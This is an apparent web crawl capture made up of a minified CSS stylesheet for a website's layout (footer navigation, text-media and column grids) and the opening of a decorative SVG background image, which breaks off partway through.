#b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media (min-width: 1024px) and (min-width: 1440px){.s-footer-nav .text-icon-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media (min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*='bg-theme-']{padding:16px 0}@media (min-width: 768px){section[class*='bg-theme-']{padding:24px 0}}.half-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.half-content.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.half-content{width:calc(100% + 16px)}}@media (min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media (min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media (min-width: 1024px){.half-content>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.half-content>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.cw-text-media .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.33333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.66667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;-webkit-transform:none;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media (min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.66667%}}@media (min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;-webkit-transform:none;transform:none;margin-left:auto}.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;padding-right:64px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-text-media.wide-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 2) + 24px) !important}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 2) + 32px) !important}}@media (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 1) + 24px) !important}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 1) + 32px) !important}}.cw-column-layout .column-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;margin-bottom:24px}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44;color:#313c44;margin-bottom:16px}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}@media (min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 1024px){.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px;margin-bottom:24px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 9) - 24px);flex-basis:calc((100% / 12 * 9) - 24px);max-width:calc((100% / 12 * 9) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 9) - 32px);flex-basis:calc((100% / 12 * 9) - 32px);max-width:calc((100% / 12 * 9) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 16px);flex-basis:calc((100% / 12 * 4) - 16px);max-width:calc((100% / 12 * 4) - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 16px);flex-basis:calc((100% / 12 * 4) - 16px);max-width:calc((100% / 12 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px;margin-bottom:32px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.holdingredlich.com/assets/images/blue-fishtail.svg
body_size: 3183
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1440px" height="810px" viewBox="0 0 1440 810" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="1440" height="810"></rect>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Banner/Hero/Billboard-with-Patten-v1">
            <g id="Hero-Banner">
                <g id="Background">
                    <g id="Group">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Mask"></g>
